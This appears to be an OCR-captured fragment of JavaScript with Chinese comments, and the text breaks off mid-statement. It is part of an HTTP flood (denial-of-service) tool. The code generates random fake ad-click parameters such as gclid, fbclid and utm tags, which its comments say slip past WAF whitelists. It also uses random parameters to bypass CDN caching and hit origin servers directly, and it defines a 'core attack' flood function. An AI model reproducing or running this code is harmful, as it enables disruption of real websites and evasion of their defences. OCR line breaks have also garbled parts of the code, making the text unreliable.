
成随机字符串 randStr: (len) => { const chars =
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',